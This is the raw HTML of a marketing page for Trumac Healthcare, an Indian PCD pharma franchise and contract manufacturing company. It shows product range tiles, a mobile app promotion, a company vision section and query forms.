class="uncont"><div class="heading-text el-text" ><h2 class="h2" ><span><h2><span class="font-175345">top pcd pharma</span></h2></span></h2></div><div class="clear"></div><div class="uncode_text_column" ><p>Trumac Healthcare is an <strong><a href="https://www.iso.org/standard/46486.html" target="_blank" rel="noopener">ISO 9001:2015</a>, <a href="https://www.who.int/medicines/areas/quality_safety/regulation_legislation/certification/guidelines/en/" target="_blank" rel="noopener">WHO:GMP</a>, <a href="https://www.cfpie.com/content/glpcp.aspx">GLP Certified</a></strong> Pharma Franchise Company in Chandigarh offering more than<strong>&nbsp;1000+</strong> high quality Medical Products.We have our own manufacturing unit with sections like <strong>Injectable, Tablets, Capsules, Soft Gelatin Capsules, Oral Liquid (Syrup &amp; Suspension), Oral Dry Syrup, External Liquids, Ointments, Creams, <a href="http://www.trumachealthcare.net/antibiotics-pharma-franchise/">Betalactum Products</a>, General Products , Nutraceuticals, Soaps, Shampoo, <a href="http://www.trumachealthcare.net/ophthalmic-pharma-franchise/">Eye Drops</a>, Ear Drops , Oral Sachets &amp; Powders , External Powder &amp; Cosmetics.</strong>&nbsp;<a href="http://www.trumachealthcare.net/pcd-pharma-company-terms-conditions/">Third Party Manufacturing</a> &amp; Contract Manufacturing also available.</p>
</div></div></div></div></div></div><div class="pos-top pos-center align_left column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="uncode-single-media  text-left"><div class="single-wrapper" style="max-width: 100%;"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="tmb tmb-light tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside"><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper">
										<img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2019/01/pcd-pharma-franchise-company-uai-258x122.jpg" width="258" height="122" alt="pcd-pharma-franchise-company" data-uniqueid="53916-888376" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2019/01/pcd-pharma-franchise-company.jpg" data-path="2019/01/pcd-pharma-franchise-company.jpg" data-width="569" data-height="268" data-singlew="6" data-singleh="" data-crop=""></div>
								</div>
							</div></div>
					</div></body></html>
</div></div></div></div></div></div></div><script id="script-677659" type="text/javascript">UNCODE.initRow(document.getElementById("script-677659"));</script></div></div></div><div data-parent="true" class="style-color-xsdn-bg row-container boomapps_vcrow"><div class="row unequal col-no-gutter no-top-padding no-bottom-padding no-h-padding full-width row-parent" data-height-ratio="50"><div class="row-inner"><div class="pos-middle pos-center align_left column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn quad-block-padding"><div class="uncont" style="max-width:70%;"><div class="heading-text el-text" ><h2 class="font-202503 h1 fontheight-357766" ><span><h2><span class="font-175345">TRUMAC HEALTHCARE MOBILE APP</span></h2></span></h2><hr class="separator-break" /><div class="text-lead text-top-reduced"><p>800+ Products to Explore, Promote &amp; Sell Easily.Visual Aids, Product Pictures and Indications all at one place. With this app you will be able to promote our products efficiently and can become best partner in top pcd pharma for our company.</p>
</div></div><div class="clear"></div><div class="uncode-single-media  text-left"><div class="single-wrapper" style="max-width: 100%;"><a class="single-media-link" href="http://bit.ly/trumac_android_app" target=" _blank" title="Trumac Mobile App"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="tmb tmb-light tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside"><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper">
										<img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/google-play-badge-uai-258x79.png" width="258" height="79" alt="pcd pharma franchise" data-uniqueid="53032-185822" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/google-play-badge.png" data-path="2015/05/google-play-badge.png" data-width="571" data-height="174" data-singlew="6" data-singleh="" data-crop=""></div>
								</div>
							</div></div>
					</div></body></html>
</a></div></div></div></div></div></div></div><div class="pos-middle pos-center align_center column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding style-color-xsdn-bg"><div class="uncont"><div class="uncode-single-media  text-left"><div class="single-wrapper" style="max-width: 100%;"><a class="single-media-link" href="http://bit.ly/trumac_android_app" target=" _blank" title="Trumac Mobile App"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="tmb tmb-light tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside"><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper">
										<img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2017/06/medical-rep-1-uai-258x146.jpg" width="258" height="146" alt="pcd pharma companies" data-uniqueid="48755-657430" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2017/06/medical-rep-1.jpg" data-path="2017/06/medical-rep-1.jpg" data-width="848" data-height="480" data-singlew="6" data-singleh="" data-crop=""></div>
								</div>
							</div></div>
					</div></body></html>
</a></div></div></div></div></div></div></div><script id="script-336970" type="text/javascript">UNCODE.initRow(document.getElementById("script-336970"));</script></div></div></div><div data-parent="true" class="style-color-lxmt-bg row-container boomapps_vcrow"><div class="row double-top-padding double-bottom-padding single-h-padding limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="heading-text el-text" ><h2 class="h3" ><span><h2>Our Range</h2></span></h2></div><div class="clear"></div><div class="divider-wrapper ">
    <hr class="dashed border-default-color separator-no-padding"  />
</div><div id="gallery-320716" class="isotope-system">
	<div class="isotope-wrapper no-gutter style-accent-bg">
    <div class="isotope-container isotope-layout style-masonry" data-type="masonry" data-layout="masonry" data-lg="1000" data-md="600" data-sm="480">
<div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-text-space-reduced tmb-image-anim tmb-entry-title-uppercase tmb-media-first tmb-media-last tmb-content-overlay">
						<div class="t-inside style-accent-bg animate_when_almost_visible zoom-in" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/antibiotics-pharma-franchise/" class="pushed" target="_blank"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/antibiotics-category-image-compressed-1-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48531-349529" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/antibiotics-category-image-compressed-1.jpg" data-path="2015/05/antibiotics-category-image-compressed-1.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/gynaecology-products-franchise/" class="pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/Gynaecology-category-image-compressed-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48530-140412" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/Gynaecology-category-image-compressed.jpg" data-path="2015/05/Gynaecology-category-image-compressed.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/orthopedic-products-franchise/" class="pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/ortho-category-image-compressed-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48529-448994" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/ortho-category-image-compressed.jpg" data-path="2015/05/ortho-category-image-compressed.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/paediatric-products-franchise/" class="pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/paediatric-category-image-compressed-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48528-664923" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/paediatric-category-image-compressed.jpg" data-path="2015/05/paediatric-category-image-compressed.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/cardiac-diabetic-products-franchise/" class="pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/cardiac-category-image-compressed-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48527-164621" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/cardiac-category-image-compressed.jpg" data-path="2015/05/cardiac-category-image-compressed.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/dermatology-products-franchise/" class="pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/derma-category-image-compressed-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48526-328462" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/derma-category-image-compressed.jpg" data-path="2015/05/derma-category-image-compressed.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/ayurvedic-products-franchise-india/" class="pushed" target="_blank"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2017/06/ayurvedic-range-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="49741-111753" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2017/06/ayurvedic-range.jpg" data-path="2017/06/ayurvedic-range.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/ophthalmic-pharma-franchise/" class="pushed" target="_blank"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2017/06/ophthalmic-range-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="49742-189615" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2017/06/ophthalmic-range.jpg" data-path="2017/06/ophthalmic-range.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/pcd-pharma-franchise-product-list/" class="pushed" target="_blank"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2017/06/injectable-range-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="49743-461463" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2017/06/injectable-range.jpg" data-path="2017/06/injectable-range.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div>        </div>
    </div>
</div></div></div></div></div></div><script id="script-172523" type="text/javascript">UNCODE.initRow(document.getElementById("script-172523"));</script></div></div></div><div data-parent="true" class="style-accent-bg row-container boomapps_vcrow"><div class="row-background background-element" style="opacity: 1;">
											<div class="background-wrapper">
												<div class="background-inner"></div>
												<div class="block-bg-overlay style-accent-bg" style="opacity: 0.78;"></div>
											</div>
										</div><div class="row col-double-gutter limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-dark font-762333"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="heading-text el-text" ><h2 class="font-762333 fontsize-155944" ><span><h2>About Trumac Healthcare</h2></span></h2><hr class="separator-break separator-accent" /></div><div class="clear"></div><div class="uncode_text_column" ><p lang="en-US">Trumac Healthcare is a leading <strong><a href="http://www.trumachealthcare.net/pcd-pharma-franchise-company/">pcd pharma company</a></strong> in India. We are manufacturers and suppliers of finished pharma medicines since last 12 years all over India. We have a wide range of <strong><a href="http://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">product portfolio</a></strong> consisting of <a href="http://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">tablets</a>, <a href="http://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">capsules</a>, <a href="http://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">injectable</a>, <a href="http://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">syrups</a>, <a href="http://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">ointments</a>, <a href="http://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">eye, ear and nasal drops</a>. Our products are manufactured at one of the best art of state manufacturing facilities, which are <a href="http://www.who.int/medicines/areas/quality_safety/quality_assurance/norms_standards/en/"><strong>WHO</strong></a> and <a href="https://www.fda.gov/drugs/guidancecomplianceregulatoryinformation/guidances/ucm064971.htm"><strong>GMP</strong></a> certified units.</p>
</div><div class="uncode_text_column" ><p lang="en-US"><span class="font-850707 font-175345">With more than 1200 franchisers all over India, we are successfully catering to demands of our clients by providing them with general as well as specialty divisions like <strong><a href="http://www.trumachealthcare.net/gynaecology-products-franchise">Gynaecology</a></strong>, <strong><a href="http://www.trumachealthcare.net/dermatology-products-franchise/">Derma</a></strong>, <strong><a href="http://www.trumachealthcare.net/orthopedic-products-franchise/">Ortho</a></strong>, <strong><a href="http://www.trumachealthcare.net/paediatric-products-franchise/">Paediatric</a></strong>, Ophthalmic, <strong><a href="http://www.trumachealthcare.net/cardiac-diabetic-products-franchise/">Cardiac-Diabetic</a></strong> &amp; Ayurvedic Care.</span></p>
<p lang="en-US"><span class="font-850707 font-175345">&nbsp;</span></p>
</div><span class="btn-container" ><a href="http://www.trumachealthcare.net/pcd-pharma-franchise-company/" class="custom-link btn btn-accent btn-circle btn-shadow btn-icon-left btn-ripple-out btn-border-animated" title="About Trumac Healthcare">Read More</a></span></div></div></div></div></div><div class="pos-top pos-center align_center column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn single-block-padding style-color-lxmt-bg"><div class="uncont"><div class="heading-text el-text" ><h2 class="font-202503 fontsize-155944 fontspace-781688" ><span><h2>Query Form</h2></span></h2><hr class="separator-break separator-accent" /><div class="text-lead"><p>(Please don't post job queries here)</p>
</div></div><div class="clear"></div><div role="form" class="wpcf7" id="wpcf7-f48507-p70052-o4" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/top-pcd-pharma-1000-products-full-monopoly/#wpcf7-f48507-p70052-o4" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="48507" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48507-p70052-o4" />
<input type="hidden" name="_wpcf7_container_post" value="70052" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your full name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-workingarea"><input type="text" name="your-workingarea" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Working Area/City" /></span></p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<p><div class="anr_captcha_field"><div id="anr_captcha_field_4" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div></div><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<p><input type="submit" value="Send Query" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div></div></div></div><script id="script-122302" type="text/javascript">UNCODE.initRow(document.getElementById("script-122302"));</script></div></div></div><div data-parent="true" class="style-color-lxmt-bg row-container boomapps_vcrow"><div class="row quad-top-padding quad-bottom-padding single-h-padding limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_left column_parent col-lg-12 boomapps_vccolumn double-internal-gutter"><div class="uncol style-light font-134980"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="heading-text el-text" ><h2 class="h2" ><span><h2>Our Vision</h2></span></h2><hr class="separator-break separator-accent" /></div><div class="clear"></div><div class="uncode-tabs wpb_content_element" data-interval=""><div class="uncode-wrapper tab-container"><ul class="nav nav-tabs"><li class="active"><a href="#tab-1434114947-2-86" data-toggle="tab"><span>Vision</span></a></li><li><a href="#tab-1434115238057-2-1" data-toggle="tab"><span>Recent Advancements</span></a></li></ul><div class="tab-content"><div id="tab-1434114947-2-86" class="tab-pane fade in active remove-top-margin">
				<div class="uncode_text_column text-lead" ><p lang="en-US">Under the guidance of our MD Mr. Harish Kumar, Trumac Healthcare is continuously pacing forwards towards strengthening three pillars of our healthcare system:</p>
<ul>
<li lang="en-US"><strong>Affordability</strong></li>
<li lang="en-US"><strong>Accessibility</strong></li>
<li lang="en-US"><strong>Availability</strong></li>
</ul>
<p>We are constantly trying to make the products more affordable by setting up our own manufacturing units as soon as possible.We are also planning to open our dispatch centres in Central &amp; East India in order to make products more accessible to our clients.To ensure the availability of products in each and every part of India, we are constantly appointing new clients in order to cover as much ground as possible.We are treading forward aggressively to cover each and every range of products possible. We have already covered Antibiotics, Orthopaedic, Gynaecology, Dermatology, Ophthalmic, Cardiac-Diabetic, Ayurvedic, Paediatric, ENT, Urology &amp; General Range.In Future we are planning to launch Neuro-Psychiatric &amp; Oncology range as well.We want to become an organisation which caters to the need of each and every segment at affordable prices.So we need your support and request you to become our partner in top pcd pharma</p>
</div></div> <div id="tab-1434115238057-2-1" class="tab-pane fade remove-top-margin">
				<div class="uncode_text_column text-lead" ><ul type="disc">
<li>Successfully launched 80 products in our Derma Division “Arcas Biolabs” in 2017-18, this year 2018-19 we will launch another 70-80 products under our Derma Division as we are seeing great scope and growth in this area.</li>
<li>Cardiac-Diabetic Division by the name of &#8220;Ecron Lifesciences&#8221; which consists of 50+ products. By the end of 2018-19 product range of ecron will cross 100+ products.</li>
<li>Addition of more than 120 new products in 2017-18 mainly in orthopaedic, gynaecology, Paediatric, Antibiotics &amp; Ayurvedic Range. Plan to add another 70-80 new products this year in our portfolio.</li>
</ul>
</div></div> </div></div></div></div></div></div></div></div><script id="script-163213" type="text/javascript">UNCODE.initRow(document.getElementById("script-163213"));</script></div></div></div><div data-parent="true" class="style-color-lxmt-bg row-container boomapps_vcrow"><div class="row triple-top-padding triple-bottom-padding single-h-padding limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn double-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn"><div class="uncont no-block-padding col-custom-width" style="max-width:996px;"><div class="row-internal row-container boomapps_vcrow"><div class="row row-child"><div class="row-inner"><div class="pos-top pos-center align_center column_child col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light font-762333" ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont" style="max-width:900px;"><div class="heading-text el-text" ><h2 class="font-202503 fontsize-155944 fontspace-781688" ><span>Want top pcd pharma ?</span></h2><hr class="separator-break separator-accent" /><div class="text-lead"><p>We at Trumac Healthcare would be happy to help you. Just put in your details below and we will take care of everything.(Please don't post job queries here)</p>
</div></div><div class="clear"></div></div></div></div></div></div></div></div></div><div role="form" class="wpcf7" id="wpcf7-f48507-p70052-o5" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/top-pcd-pharma-1000-products-full-monopoly/#wpcf7-f48507-p70052-o5" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="48507" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48507-p70052-o5" />
<input type="hidden" name="_wpcf7_container_post" value="70052" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your full name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-workingarea"><input type="text" name="your-workingarea" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Working Area/City" /></span></p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<p><div class="anr_captcha_field"><div id="anr_captcha_field_5" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div></div><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<p><input type="submit" value="Send Query" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div></div></div></div><script id="script-937395" type="text/javascript">UNCODE.initRow(document.getElementById("script-937395"));</script></div></div></div><div data-parent="true" class="style-accent-bg row-container mobile-hidden boomapps_vcrow"><div class="row unequal double-top-padding double-bottom-padding single-h-padding limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn double-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="animate_when_almost_visible zoom-in icon-box icon-box-top icon-inline" data-delay="200"><div class="icon-box-icon fa-container" style="margin-bottom: 0px;"><a href="https://www.facebook.com/TrumacHealthcare/" target="_blank" class="fa fa-stack fa-rounded btn-default fa-2x custom-link"><i class="fa fa-social-facebook"></i></a></div></div><div class="animate_when_almost_visible zoom-in icon-box icon-box-top icon-inline" data-delay="300"><div class="icon-box-icon 